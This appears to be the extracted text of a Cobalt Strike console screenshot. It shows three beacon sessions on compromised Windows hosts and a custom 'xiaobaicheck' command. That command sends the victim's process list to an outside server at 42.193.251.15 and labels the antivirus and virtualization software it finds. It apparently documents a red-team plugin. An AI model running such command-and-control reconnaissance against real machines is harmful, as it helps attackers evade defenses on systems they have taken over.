 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.3.226 192.168.3.226 1 jiushi DESKTOP-TN1MD4S beacon.exe 3140 x64 1s
192.168.3.227 192.168.3.227 1 JiuShi WIN-BMIO66D4K15 beacon.exe 5080 x64 1s
192.168.3.227 192.168.92.147 1 JiuShi WIN-BMIO66D4K15 beacon.exe 1216 x64 2s
Event Log X Beacon 192.168.92.147@1216 X Script Console X Scripts X
beacon> xiaobaicheck
[*] 远程请求http://42.193.251.15/tasklist.php 获取进程列表
[+] host called home, sent: 12 bytes
[*] ZhuDongFangYu.exe 360 主动防御 PID:1084
[*] VGAuthService.exe Vmware服务程序-提供SAML令牌和票据身份验证 PID:1796
[*] vmtoolsd.exe Vmware Tools工具 PID:1892
[*] msdtc.exe 分布式事务处理协调器-Web Server|SQL Server PID:2244
[*] vm3dservice.exe Vmware服务程序 PID:396
[*] MultiTip.exe 360广告推送 PID:4264
[*] Everything.exe 磁盘检索工具 PID:3524
[*] devenv.exe Microsoft Visual Studio PID:3748
[*]
beacon> help xiaobaicheck
由刨洞群的小白师傅在线进程检测提供,请求http://42.193.251.15/tasklist.php 获取返回结果
[WIN-BMIO66D4K15] JiuShi/1216 (x64) last: 2s